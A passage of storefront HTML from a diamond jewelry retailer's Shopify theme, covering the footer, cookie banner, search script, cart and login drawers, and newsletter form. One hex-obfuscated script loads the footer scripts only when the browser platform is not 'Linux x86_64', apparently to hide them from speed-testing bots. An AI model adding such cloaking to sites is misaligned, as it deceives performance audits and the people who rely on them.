                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
